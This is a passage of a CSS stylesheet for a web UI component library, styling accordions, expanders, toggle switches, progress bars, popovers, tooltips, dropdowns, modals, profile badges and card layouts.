    text-decoration: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 18px 10px 43px
}

.a-accordion .a-accordion-row h5 {
    font-weight: 400
}

.a-accordion .a-accordion-row .a-icon-radio-active,
.a-accordion .a-accordion-row .a-icon-radio-inactive {
    position: absolute;
    top: 50%;
    left: 17px;
    height: 17px;
    width: 17px;
    margin-top: -8.5px
}

.a-accordion .a-accordion-row:hover {
    background-color: #e9e9e9
}

.a-accordion .a-accordion-inner {
    padding: 0 18px;
    margin-bottom: 14px;
    display: none;
    overflow: hidden
}

.a-accordion .a-accordion-active .a-accordion-row {
    cursor: default;
    background-color: #fff
}

.a-accordion .a-accordion-active .a-accordion-row h5 {
    font-weight: 700
}

.a-accordion .a-accordion-active .a-accordion-inner {
    display: block;
    background-color: #fff
}

.a-accordion-a11y:focus {
    outline: 0
}

/* ******** */
a.a-link-expander {
    padding-left: 16px
}

.a-expander-container .a-icon-collapse,
.a-expander-container .a-icon-expand {
    background-image: none;
    border: solid #0f1111;
    border-width: 0 2px 2px 0;
    padding: 3px;
    opacity: 1;
    height: 7px;
    width: 7px;
    margin-left: 2px
}

.a-expander-container .a-icon-expand {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    margin-top: -5px
}

.a-expander-container .a-icon-collapse {
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    margin-top: -1px
}

.a-section-expander-container {
    border-top: 1px solid #bbbfbf;
    border-bottom: 1px solid #bbbfbf
}

.a-expander-container .a-icon-section-collapse,
.a-expander-container .a-icon-section-expand {
    background-image: none;
    border: solid #0f1111;
    border-width: 0 2px 2px 0;
    padding: 3px;
    opacity: 1;
    height: 10px;
    margin: 0;
    margin-top: -2px;
    position: absolute;
    right: 16px;
    top: 50%;
    width: 10px
}

.a-expander-container .a-icon-section-expand {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    margin-top: -5px
}

.a-expander-container .a-icon-section-collapse {
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    margin-top: -1px
}

.a-expander-container .a-expander-section-header .a-icon-section-expand {
    margin-top: -6px
}

.a-expander-partial-collapse-container,
.a-expander-partial-collapse-content {
    overflow: hidden;
    position: relative
}

.a-expander-partial-collapse-header {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: var(--__N4QdChibkmGo, #fff);
    z-index: 2
}

.a-expander-content-fade {
    height: 16px;
    width: 100%;
    position: absolute;
    top: -16px;
    left: 0;
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #fff);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff)
}

a.a-link-expander {
    display: inline-block;
    position: relative
}

a.a-link-expander:focus {
    outline: 3px solid #007185;
    outline-offset: 2px;
    border-radius: 5px
}

.a-expander-closer:focus {
    outline: 3px solid #007185;
    outline-offset: 2px;
    border-radius: 5px
}

.a-expander-container .a-expander-extend-header .a-icon.a-icon-extender-expand,
.a-expander-container .a-expander-partial-collapse-header .a-icon.a-icon-extender-expand {
    margin-bottom: 3px
}

.a-expander-container .a-expander-extend-header:focus,
.a-expander-container .a-expander-partial-collapse-header:focus {
    outline: 3px solid #007185;
    outline-offset: 2px;
    border-radius: 5px
}

.a-expander-partial-collapse-container .a-expander-partial-collapse-header .a-declarative:focus {
    outline: 3px solid #007185;
    border-radius: 5px
}

.a-section-expander-container {
    background: #fff !important;
    margin-top: -1px;
    overflow: visible
}

.a-section-expander-container:first-child {
    margin-top: 0
}

a.a-link-section-expander {
    font-size: 17px;
    line-height: 1.255;
    display: block;
    position: relative;
    color: var(--__N4QdCheV6mGo, #0f1111);
    background-color: var(--__N4QdChibkmGo, #fff) !important;
    -webkit-transition: all .1s linear;
    transition: all .1s linear
}

a.a-link-section-expander {
    text-rendering: optimizeLegibility
}

a.a-link-section-expander:focus,
a.a-link-section-expander:hover {
    text-decoration: none
}

a.a-link-section-expander:hover {
    color: var(--__N4QdCheV6mGo, #0f1111);
    background-color: #fff
}

a.a-link-section-expander:focus {
    color: var(--__N4QdCheV6mGo, #0f1111);
    background-color: #fff
}

a.a-link-section-expander:focus {
    outline: 3px solid #007185;
    outline-offset: 2px
}

.a-expander-borderless a.a-link-section-expander {
    box-shadow: none;
    padding: 0 39px 0 0;
    background-color: transparent
}

.a-expander-borderless a.a-link-section-expander:hover {
    background-color: transparent
}

.a-expander-borderless a.a-link-section-expander:focus {
    outline: 3px solid #007185;
    outline-offset: 2px
}

.a-expander-inner {
    margin-top: 4px;
    padding-left: 11px
}

.a-expander-header {
    outline: 0
}

.a-expander-container .a-icon-extender-collapse,
.a-expander-container .a-icon-extender-expand {
    background-image: none;
    border: solid #0f1111;
    border-width: 0 2px 2px 0;
    padding: 3px;
    opacity: 1
}

.a-expander-container .a-icon-extender-expand {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    margin-top: -5px
}

.a-expander-container .a-icon-extender-collapse {
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    margin-top: -1px
}

.a-expander-container .a-icon-extender-collapse,
.a-expander-container .a-icon-extender-expand {
    height: 7px;
    width: 7px;
    margin-left: 2px
}

.a-expander-borderless {
    border: none
}

.a-section-expander-inner {
    padding: 12px 18px
}

.a-expander-borderless .a-section-expander-inner {
    border-top: none;
    padding: 4px 0 0 0
}

.a-extender-trigger {
    display: block
}

.a-extender-trigger .a-extender {
    padding-top: 2px;
    text-decoration: none;
    display: block
}

.a-expander-prompt {
    word-wrap: break-word
}

a.a-link-section-expander {
    padding: 12px 54px 12px 18px
}

/* ******** */
.a-switch-row {
    display: inline-block;
    position: relative
}

.a-switch-row::after,
.a-switch-row::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-switch-row::after {
    clear: both
}

.a-switch-row .a-switch-label {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    display: inline-block;
    padding-right: 44px;
    line-height: 20px !important;
    color: var(--__N4QdCheV6mGo, #0f1111);
    padding-top: 2px;
    padding-bottom: 2px;
    font-weight: 400;
    cursor: pointer
}

.a-switch-row.a-disabled .a-switch-label {
    color: var(--__N4QdCheV6wPa, #565959)
}

.a-switch-row.a-disabled .a-switch-label .a-switch {
    border-color: #888c8c;
    background-color: #f0f2f2;
    box-shadow: none
}

.a-switch-row.a-disabled .a-switch-label .a-switch .a-switch-control {
    border-color: #888c8c;
    background-color: #888c8c
}

.a-switch-row.a-disabled .a-switch-col,
.a-switch-row.a-disabled .a-switch-control,
.a-switch-row.a-disabled .a-switch-label {
    cursor: default
}

.a-switch-row.a-disabled.a-active .a-switch-label .a-switch {
    background-color: #f0f2f2
}

.a-switch-row.a-disabled .a-switch-control:active {
    border-color: #888c8c;
    background-color: #888c8c
}

.a-switch-row:active .a-switch-control {
    background-color: #1196ab;
    border-color: var(--__N4QdChTxploe, #1196ab)
}

.a-switch-row:active .a-switch {
    background-color: var(--__N4QdChibkloe, #edfdff);
    border-color: var(--__N4QdChTxploe, #1196ab)
}

.a-switch-row:not(.a-disabled):hover .a-switch {
    background-color: var(--__N4QdChibkloe, #edfdff);
    border-color: #008296
}

.a-switch-row:not(.a-disabled):hover .a-switch-control {
    background-color: #008296
}

.a-switch {
    display: block;
    float: right;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    height: 20px;
    width: 36px;
    border-radius: 100px;
    border: 1px solid #007185;
    background-color: var(--__N4QdChibkmGo, #fff);
    box-shadow: 0 1px 2px rgba(15, 17, 17, .15) inset;
    -webkit-transition: background-color .3s ease;
    transition: background-color .3s ease;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.a-switch::after,
.a-switch::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-switch::after {
    clear: both
}

.a-switch-control {
    position: absolute;
    left: -1px;
    top: -1px;
    display: block;
    z-index: 1;
    cursor: pointer;
    margin: 2px;
    height: 16px;
    width: 16px;
    border-radius: 100px;
    border-bottom-color: #8d9096;
    background-color: #007185
}

.a-switch-control:active {
    border-color: #008296
}


.a-switch-row.a-active .a-switch-control::after {
    background-position: -252px -48px
}

.a-active .a-switch {
    background-color: var(--__N4QdChibkloe, #edfdff);
    border-color: #007185
}

.a-active .a-switch-control {
    border-color: #007185;
    left: 20px
}

.a-switch-input.a-focus+label .a-switch,
.a-switch-input:focus+label .a-switch {
    box-shadow: 0 0 0 2px #fff, 0 0 0 5px #007185
}

.a-transition .a-switch-control {
    left: 0;
    -webkit-transform: translateX(-1px);
    -moz-transform: translateX(-1px);
    transform: translateX(-1px)
}

.a-transition .a-active .a-switch-control {
    left: 0;
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    transform: translateX(15px)
}

ul.a-box-list a.a-switch-col,
ul.a-box-list a.a-switch-control {
    padding: 0
}

.a-no-js .a-switch-row .a-switch {
    display: none
}

.a-no-js .a-switch-row .a-switch-label {
    color: var(--__N4QdCheV6wPa, #565959)
}

.a-js .a-switch-row input {
    position: absolute !important;
    left: 0 !important;
    bottom: -1px !important;
    z-index: -1 !important;
    opacity: 0;
    left: unset !important;
    right: 0 !important
}

/* ******** */
.a-progress-bar {
    position: relative
}

.a-progress-bar .a-meter,
.a-progress-bar .a-meter-with-txt {
    border-radius: 8px;
    height: 15px;
    box-shadow: inset 0 0 0 1px #067d62
}

.a-progress-bar .a-meter .a-meter-progress-txt,
.a-progress-bar .a-meter-with-txt .a-meter-progress-txt {
    display: none
}

.a-progress-bar .a-meter .a-meter-bar,
.a-progress-bar .a-meter-with-txt .a-meter-bar {
    background: #067d62;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
    box-shadow: inset 0 0 0 1px #067d62
}

.a-progress-indicator {
    margin-bottom: 1px
}

.a-progress-indicator .a-tooltip {
    position: relative;
    visibility: visible;
    max-width: 100%;
    min-width: 50px;
    padding: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: .5s opacity ease;
    transition: .5s opacity ease
}

.a-progress-indicator .a-tooltip.a-progress-tooltip-revealed {
    visibility: visible;
    opacity: 1
}

.a-progress-indicator .a-tooltip.a-progress-tooltip {
    z-index: 1
}

.a-progress-indicator .a-tooltip.a-progress-tooltip .a-tooltip-inner {
    background-color: #008296;
    padding: 1px 10px;
    vertical-align: bottom;
    border-radius: 8px;
    box-shadow: inset 0 0 0 1px #007185
}

.a-progress-indicator .a-tooltip.a-progress-tooltip .a-arrow {
    right: -8px;
    bottom: -7px;
    border-top-color: #008296
}

.a-progress-indicator .a-tooltip.a-progress-tooltip .a-arrow-border {
    bottom: -16px;
    left: 49%;
    border-top-color: #007185
}

.a-progress-prompt {
    margin: 8px 0
}

/* ******** */
.a-popover-loading-wrapper {
    min-width: 120px
}

.a-popover-preload {
    display: none
}

.a-popover-hidden {
    visibility: hidden !important
}

.a-popover-transparent {
    opacity: 0
}

.a-popover {
    display: inline-block;
    position: absolute;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 1010;
    padding: 8px;
    max-width: 440px
}

.a-popover:focus {
    outline: 0
}

.a-popover-wrapper {
    overflow: hidden;
    border: 1px solid #bbbfbf;
    border-color: #bbbfbf;
    height: 100%;
    width: 100%;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(15, 17, 17, .15);
    background-color: var(--__N4QdChibkmGo, #fff)
}

.a-popover-inner {
    background-color: var(--__N4QdChibkmGo, #fff);
    padding: 14px 16px;
    text-align: left;
    overflow-x: hidden
}

.a-popover-inner .a-button-close {
    position: static;
    margin: -8px -11px 6px 6px
}

.a-popover-inner.a-padding-none .a-button-close {
    margin: 0
}

.a-popover-inner dl:last-child,
.a-popover-inner ol:last-child,
.a-popover-inner p:last-child,
.a-popover-inner ul:last-child {
    margin-bottom: 0
}

.a-popover.a-arrow-top .a-arrow {
    border-top-color: #fff
}

.a-popover.a-arrow-right .a-arrow {
    border-right-color: #fff
}

.a-popover.a-arrow-bottom .a-arrow {
    border-bottom-color: #fff
}

.a-popover.a-arrow-left .a-arrow {
    border-left-color: #fff
}

.a-popover-header {
    position: relative;
    text-align: left;
    border-radius: 8px 8px 0 0;
    padding: 0 20px;
    margin: 0;
    z-index: 10
}

.a-popover-header .a-popover-header-content {
    min-height: 35px;
    line-height: 20px;
    padding: 16px 0 4px;
    font-size: 14px;
    font-weight: 700;
    margin-right: 20px
}

.a-popover-header+.a-popover-inner {
    padding-top: 0
}

.a-popover .a-arrow,
.a-popover .a-arrow-border {
    border: 8px solid transparent
}

.a-popover .a-arrow {
    width: 0;
    height: 0;
    position: absolute;
    display: block;
    z-index: 1011
}

.a-popover .a-arrow-border {
    position: absolute
}

.a-popover.a-arrow-right .a-arrow-border {
    left: 0;
    margin-top: -8px;
    border-left: 0;
    border-right-color: #bbbfbf
}

.a-popover.a-arrow-right .a-arrow {
    top: -8px;
    left: 1px;
    border-left: 0
}

.a-popover.a-arrow-left .a-arrow-border {
    right: 0;
    margin-top: -8px;
    border-right: 0;
    border-left-color: #bbbfbf
}

.a-popover.a-arrow-left .a-arrow {
    top: -8px;
    right: 1px;
    border-right: 0
}

.a-popover.a-arrow-top .a-arrow-border {
    bottom: 0;
    margin-left: -8px;
    border-bottom: 0;
    border-top-color: #bbbfbf
}

.a-popover.a-arrow-top .a-arrow {
    bottom: 1px;
    right: -8px;
    border-bottom: 0
}

.a-popover.a-arrow-bottom .a-arrow-border {
    top: 0;
    margin-left: -8px;
    border-top: 0;
    border-bottom-color: #bbbfbf
}

.a-popover.a-arrow-bottom .a-arrow {
    top: 1px;
    right: -8px;
    border-top: 0
}

.a-popover:focus {
    outline: 0
}

.a-popover .a-popover-a11y-offscreen {
    opacity: 0;
    overflow: hidden !important;
    display: block !important;
    width: 1px !important;
    height: 1px !important;
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
    position: absolute !important;
    left: 0 !important
}

.a-popover .a-popover-start {
    top: 1px !important
}

.a-popover .a-popover-end {
    bottom: 1px !important
}

.a-popover-trigger:hover {
    cursor: pointer
}

.a-popover-trigger:hover .a-icon-popover {
    opacity: .85
}

.a-popover-trigger {
    display: inline-block
}

.a-popover-trigger:focus {
    background-color: transparent;
    border-radius: 5px;
    outline: 3px solid #007185;
    outline-offset: 2px
}

.a-popover-trigger .a-icon-popover {
    vertical-align: text-top
}

.a-button-close {
    display: block;
    zoom: 1;
    background-color: transparent;
    border-radius: 5px;
    border: #bbbfbf;
    border-color: transparent;
    float: right;
    padding: 6px;
    position: absolute;
    top: 50%;
    right: 5px;
    margin: -6px 2px 0 0;
    line-height: 0
}

.a-button-close:active {
    background-color: #e9e9e9
}

.a-button-close:focus {
    background-color: transparent;
    outline: 3px solid #007185;
    outline-offset: 2px
}

.a-button-close:hover {
    cursor: pointer
}

.a-button-close:hover .a-icon-close {
    opacity: .8
}

.a-button-close-a11y {
    opacity: 0;
    width: 1px;
    height: 1px;
    padding: 0
}

.a-button-close-a11y:focus {
    padding: 0
}

.a-button-close-a11y .a-icon-close {
    display: none
}

#a-popover-offset-tracker {
    opacity: .01;
    position: absolute;
    height: 1px;
    width: 1px;
    top: 0;
    left: 0
}

.a-tooltip {
    padding: 6px;
    min-width: 60px
}

.a-tooltip .a-arrow,
.a-tooltip .a-arrow-border {
    border-width: 8px
}

.a-tooltip.a-arrow-right .a-arrow-border {
    left: -2px;
    margin-top: -8px;
    border-right-color: #007185
}

.a-tooltip.a-arrow-right .a-arrow {
    top: -8px;
    border-right-color: #008296
}

.a-tooltip.a-arrow-left .a-arrow-border {
    right: -2px;
    margin-top: -8px;
    border-left-color: #007185
}

.a-tooltip.a-arrow-left .a-arrow {
    top: -8px;
    border-left-color: #008296
}

.a-tooltip.a-arrow-top .a-arrow-border {
    bottom: -2px;
    margin-left: -8px;
    border-top-color: #007185
}

.a-tooltip.a-arrow-top .a-arrow {
    right: -8px;
    border-top-color: #008296
}

.a-tooltip.a-arrow-bottom .a-arrow-border {
    top: -2px;
    margin-left: -8px;
    border-bottom-color: #007185
}

.a-tooltip.a-arrow-bottom .a-arrow {
    right: -8px;
    border-bottom-color: #008296
}

.a-tooltip-inner {
    display: inline-block;
    font-size: 13px;
    color: var(--__N4QdCheV6dwW, #fff);
    line-height: 1.4;
    background-color: #008296;
    border: #007185;
    padding: 8px 10px;
    border-radius: 8px
}

/* ******** */
.a-dropdown-common {
    padding: 0;
    margin: 1px 0 0;
    max-width: none
}

.a-dropdown-common .a-popover-inner {
    padding: 8px 0
}

.a-dropdown-common .a-list-link {
    position: relative;
    left: -1px;
    margin-right: -1px
}

.a-dropdown-common .a-list-link.a-box-list li {
    border-bottom: 1px solid #d5d9d9
}

.a-dropdown-common .a-list-link.a-box-list li.a-last,
.a-dropdown-common .a-list-link.a-box-list li:last-child {
    border-bottom: none
}

.a-dropdown-common .a-dropdown-item {
    margin: 0;
    outline: 0
}

.a-dropdown-common .a-dropdown-link {
    color: var(--__N4QdCheV6mGo, #0f1111);
    text-decoration: none;
    padding: 2px 12px 1px 13px;
    display: block;
    white-space: nowrap;
    outline: 0;
    border: 1px solid transparent;
    margin-left: 1px
}

.a-dropdown-common .a-dropdown-link.a-active {
    border-color: #007185;
    background-color: var(--__N4QdChibkloe, #edfdff);
    box-shadow: 3px 0 0 0 #007185 inset
}

.a-dropdown-common .a-dropdown-link img {
    margin-right: 5px
}

.a-dropdown-common .a-dropdown-link .a-size-base,
.a-dropdown-common .a-dropdown-link .a-size-mini,
.a-dropdown-common .a-dropdown-link .a-size-small {
    line-height: 1
}

.a-dropdown-common .a-dropdown-link .a-list-anno {
    display: block;
    margin-top: 6px;
    color: var(--__N4QdCheV6wPa, #565959);
    font-size: 11px
}

.a-dropdown-common .a-dropdown-link .a-prime-logo {
    margin-top: -3px
}

.a-dropdown-common .divider {
    background-color: var(--__N4QdChibkmGo, #fff);
    padding: 7px 0
}

.a-dropdown-common .divider hr {
    margin: 0 !important
}

.a-dropdown-common .a-dropdown-item:hover .a-dropdown-link {
    border-color: #d5d9d9;
    background-color: #f0f2f2 !important;
    color: inherit
}

.a-dropdown-common .a-dropdown-item:hover:focus .a-dropdown-link {
    border-color: #007185;
    border-left-color: #007185 !important
}

.a-dropdown-common .a-dropdown-item:active .a-dropdown-link {
    border-color: #007185;
    background-color: var(--__N4QdChibkloe, #edfdff)
}

.a-dropdown-common .a-dropdown-item:focus .a-dropdown-link:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 1px;
    right: 0;
    box-shadow: 0 0 0 3px #007185 inset;
    color: inherit
}

.a-lgtbox-vertical-scroll {
    overflow-y: scroll
}

.a-dropdown-label {
    margin-right: 6px
}

.a-rich-option-image {
    vertical-align: middle
}

.a-no-js .a-button-group-splitdropdown,
.a-no-js .a-dropdown-container .a-button-dropdown {
    display: none
}

.a-dropdown-container {
    position: relative
}

.a-js .a-native-dropdown,
.a-js .a-native-splitdropdown {
    position: absolute;
    z-index: -1;
    opacity: .01;
    max-width: 100%;
    left: 0
}

/* ******** */
#a-popover-lgtbox,
.a-modal {
    opacity: .5;
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #0f1111
}

.a-modal-scroller {
    height: 100%;
    width: 100%;
    right: 0;
    top: 0;
    overflow: auto;
    position: fixed;
    visibility: hidden;
    z-index: 1009
}

.a-popover-modal {
    position: absolute;
    min-width: 0;
    max-width: 80%;
    padding: 0
}

.a-popover-modal .a-popover-wrapper {
    position: relative;
    border-radius: 8px;
    border: 1px solid;
    border-color: #d5d9d9;
    box-shadow: 0 0 14px 0 rgba(15, 17, 17, .5);
    height: 100%
}

.a-popover-modal .a-popover-wrapper>.a-button-close {
    margin: 6px;
    padding: 16px;
    z-index: 1000
}

.a-popover-modal .a-popover-inner {
    padding: 16px 24px
}

.a-popover-modal .a-popover-header {
    border-bottom: 1px solid #d5d9d9;
    background-color: #f0f2f2;
    border-radius: 8px 8px 0 0;
    padding: 0 24px
}

.a-popover-modal .a-popover-header .a-popover-header-content {
    padding: 16px 0;
    min-height: 56px;
    margin-right: 28px;
    line-height: 24px;
    font-size: 16px
}

.a-popover-modal .a-popover-header>.a-button-close {
    margin: -21px 0 0;
    padding: 16px
}

.a-popover-modal .a-popover-header>.a-button-close-a11y {
    padding: 0
}

.a-popover-modal .a-popover-footer {
    text-align: right;
    padding: 8px 24px 24px;
    margin: 0;
    border-radius: 0 0 8px 8px
}

.a-popover-modal .a-button-top-right {
    position: static;
    margin: 6px 6px 0 0
}

.a-popover-modal .a-button-a11y-top-right {
    margin: 0;
    right: 0;
    top: 0
}

.a-popover-modal .a-modal-close-nohead-top {
    position: static;
    float: none;
    width: 100%;
    text-align: right;
    margin: 0;
    padding: 8px 8px 0 0
}

.a-popover-modal.a-popover-modal-fixed-height .a-popover-wrapper::after {
    content: '';
    display: block;
    position: absolute;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0, #fff 100%);
    bottom: 0;
    left: 0;
    right: 0;
    height: 16px;
    border-radius: 8px
}

.a-popover-modal.a-popover-modal-fixed-height .a-popover-wrapper .a-popover-inner.a-padding-none {
    position: relative;
    z-index: 1000
}

.a-popover-modal.a-popover-modal-fixed-height .a-popover-footer::before {
    content: '';
    display: block;
    position: absolute;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0, #fff 100%);
    top: -12px;
    left: 0;
    right: 0;
    height: 16px;
    border-radius: 8px
}

.a-popover-modal.a-modal-modeless {
    position: fixed
}

:not(.a-lt-ie9) .a-popover-modal.a-modal-modeless .a-popover-wrapper {
    border: none
}

.a-popover-modal-fixed-height .a-popover-wrapper {
    position: relative
}

.a-popover-modal-fixed-height .a-popover-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0
}

/* ******** */
@-webkit-keyframes bubble-pop {
    0% {
        -webkit-transform: translateX(0) translateZ(-350px) scale3d(1, 1, 1);
        opacity: 0
    }

    8% {
        -webkit-transform: translateX(0) translateZ(55px) scale3d(1, 1, 1);
        opacity: .8
    }

    12% {
        -webkit-transform: translateX(0) translateZ(0) scale3d(1, 1, 1);
        opacity: 1
    }

    78% {
        -webkit-transform: translateX(0) translateZ(0) scale3d(1, 1, 1);
        opacity: 1
    }

    82% {
        -webkit-transform: translateX(0) translateZ(55px) scale3d(1, 1, 1);
        opacity: .8
    }

    90% {
        -webkit-transform: translateX(0) translateZ(-350px) scale3d(1, 1, 1);
        opacity: 0;
        top: 40%
    }

    100% {
        -webkit-transform: translateX(0) translateZ(-350px) scale3d(1, 1, 1);
        opacity: 0;
        top: -9999px
    }
}

@keyframes bubble-pop {
    0% {
        transform: translateX(0) translateZ(-350px) scale3d(1, 1, 1);
        opacity: 0
    }

    8% {
        transform: translateX(0) translateZ(55px) scale3d(1, 1, 1);
        opacity: .8
    }

    12% {
        transform: translateX(0) translateZ(0) scale3d(1, 1, 1);
        opacity: 1
    }

    78% {
        transform: translateX(0) translateZ(0) scale3d(1, 1, 1);
        opacity: 1
    }

    82% {
        transform: translateX(0) translateZ(55px) scale3d(1, 1, 1);
        opacity: .8
    }

    90% {
        transform: translateX(0) translateZ(-350px) scale3d(1, 1, 1);
        opacity: 0;
        top: 40%
    }

    100% {
        transform: translateX(0) translateZ(-350px) scale3d(1, 1, 1);
        opacity: 0;
        top: -9999px
    }
}

.a-changeover {
    position: fixed;
    top: 15px;
    right: 15px;
    overflow: visible;
    z-index: 1200;
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-perspective: 500px;
    -webkit-transform-style: preserve-3d;
    perspective: 500px;
    transform-style: preserve-3d
}

.a-changeover-manual {
    position: absolute;
    height: auto;
    width: 200px;
    left: 50%;
    margin-left: -100px
}

.a-changeover-manual .a-changeover-inner {
    -webkit-animation: none;
    animation: none;
    top: 0;
    left: 0;
    margin-left: 0;
    position: static
}

.a-changeover-inner {
    background-color: var(--__N4QdChibkmGo, #fff);
    border: 1px solid #d5d9d9;
    border-radius: 12px;
    box-shadow: 0 4px 8px 0 rgba(15, 17, 17, .2);
    color: var(--__N4QdCheV6mGo, #0f1111);
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    padding: 12px 16px;
    text-align: center;
    width: 300px;
    -webkit-transform-origin: 0 0;
    -webkit-transform-style: preserve-3d;
    -webkit-animation: bubble-pop 2.2s ease 0s 1 normal;
    -webkit-animation-fill-mode: forwards;
    -webkit-transform: translate3d(0, 0, 0);
    transform-origin: 0 0;
    transform-style: preserve-3d;
    animation: bubble-pop 2.2s ease 0s 1 normal;
    animation-fill-mode: forwards;
    transform: translate3d(0, 0, 0)
}

.a-changeover-inner .a-icon {
    display: none
}

.a-changeover-inner strong {
    font-weight: 400 !important
}

/* ******** */
.a-dropdown-container .a-button-dropdown .a-button-text {
    height: 100%
}

/* ******** */
.a-profile {
    display: table;
    text-decoration: none;
    color: inherit
}

.a-profile:hover {
    text-decoration: none
}

.a-profile-avatar-wrapper {
    display: table-cell;
    width: 66px;
    padding-right: 10px
}

.a-profile[data-a-size=small] .a-profile-avatar-wrapper {
    padding-right: 9px;
    width: 43px
}

.a-profile-avatar {
    position: relative;
    height: 56px;
    width: 56px
}

.a-profile-avatar img {
    border-radius: 56px;
    background-color: #fff;
    border: 3px solid #fff;
    width: 100%
}

[data-a-size=small] .a-profile-avatar {
    height: 34px;
    width: 34px
}

[data-a-size=small] .a-profile-avatar img {
    border-radius: 34px;
    border: 2px solid #fff
}

.a-profile-content {
    display: table-cell;
    vertical-align: middle;
    min-height: 56px
}

.a-profile[data-a-size=small] .a-profile-content {
    min-height: 34px
}

.a-profile-name {
    position: relative;
    color: var(--__N4QdCheV6mGo, #0f1111);
    font-size: 17px;
    line-height: 1.255;
    unicode-bidi: isolate
}

.a-profile[data-a-descriptor] .a-profile-name,
.a-profile[data-a-type] .a-profile-name {
    margin-right: 9px
}

.a-profile[data-a-size=small] .a-profile-name {
    font-size: 13px;
    line-height: 19px
}

.a-profile[data-a-size=small][data-a-descriptor] .a-profile-name,
.a-profile[data-a-size=small][data-a-type] .a-profile-name {
    margin-right: 8px
}

.a-profile[data-a-size=base][data-a-descriptor] .a-profile-name,
.a-profile[data-a-size=base][data-a-type] .a-profile-name {
    display: block
}

.a-profile-verified-badge {
    display: inline-block;
    overflow: hidden;
    vertical-align: baseline;
    margin-left: 8px
}

.a-profile[data-a-size=small] .a-profile-verified-badge {
    margin-left: 6px
}

.a-profile-verified-text {
    position: absolute !important;
    left: 0 !important;
    bottom: -1px !important;
    z-index: -1 !important;
    opacity: 0
}

.a-profile-descriptor {
    display: inline-block;
    color: var(--__N4QdCheV6wPa, #565959);
    font-size: 12px;
    line-height: 1.5
}

.a-profile[data-a-type=enthusiast] .a-profile-descriptor {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-profile[data-a-type=seller] .a-profile-descriptor {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-profile[data-a-size=small] .a-profile-descriptor {
    font-size: 12px;
    line-height: 1.5
}

/* ******** */
.a-truncate {
    position: relative;
    display: inline-block;
    width: 100%;
    overflow: hidden
}

.a-truncate[data-a-word-break=normal] {
    word-break: normal
}

.a-truncate[data-a-word-break=break-all] {
    word-break: break-all
}

.a-truncate[data-a-word-break=break-word] {
    word-wrap: break-word;
    overflow-wrap: break-word
}

.a-truncate[data-a-word-break=keep-all] {
    word-break: keep-all
}

.a-truncate-calc,
.a-truncate-cut,
.a-truncate-full {
    display: inline-block;
    width: 100%;
    white-space: normal
}

/* ******** */
.a-cardui-deck {
    background-color: transparent;
    padding-top: .1px;
    padding-bottom: .1px
}

.a-cardui-deck:after,
.a-cardui-deck:before {
    display: block;
    content: '.';
    visibility: hidden;
    height: 0
}

.a-cardui-deck:before {
    margin-bottom: 20px
}

.a-cardui-deck:after {
    margin-top: 20px
}

.a-cardui-deck[data-a-remove-top-gutter]:before {
    margin-bottom: -20px;
    content: ''
}

.a-cardui-deck[data-a-remove-bottom-gutter]:after {
    margin-top: -20px;
    content: ''
}

.a-lt-ie10 .a-cardui[data-a-card-type=peekToggle] .a-cardui-content,
.a-lt-ie10 .a-cardui[data-a-card-type=peekToggle] .a-cardui-teaser {
    visibility: visible
}

.a-cardui {
    margin-top: 20px;
    margin-bottom: 20px;
    background-color: #fff;
    overflow: auto;
    padding: 20px 0 15px 0
}

.a-cardui .a-cardui-header {
    padding: 0 20px;
    padding-bottom: 10px
}

.a-cardui .a-cardui-body {
    padding: 0 20px;
    position: relative
}

.a-cardui .a-cardui-body:last-child {
    padding-bottom: 5px
}

.a-cardui .a-cardui-footer {
    padding: 0 20px;
    padding-top: 10px
}

.a-cardui .a-cardui-footer .a-cardui-link-footer .a-truncate-cut:active,
.a-cardui .a-cardui-footer .a-cardui-link-footer .a-truncate-cut:hover {
    text-decoration: underline
}

.a-cardui .a-cardui-expand-control-title:focus {
    outline: 0
}

.a-cardui .a-cardui-expand-control-footer:focus {
    outline: 0
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-expand-control-title,
.a-cardui[data-a-card-type=peekExpand] .a-cardui-expand-control-title {
    cursor: pointer;
    -webkit-tap-highlight-color: transparent
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-expand-control-title:active,
.a-cardui[data-a-card-type=peekExpand] .a-cardui-expand-control-title:active {
    color: #c45500
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-expand-control-footer,
.a-cardui[data-a-card-type=peekExpand] .a-cardui-expand-control-footer {
    cursor: pointer;
    -webkit-tap-highlight-color: transparent
}

.a-cardui[data-a-card-type=peekToggle] .a-cardui-expand-control-footer .a-expander-icon,
.a-cardui[data-a-card-type=peekExpand] .a-cardui-expand-control-footer .a-expander-icon {
    display: inline-block;
    position: relative
}

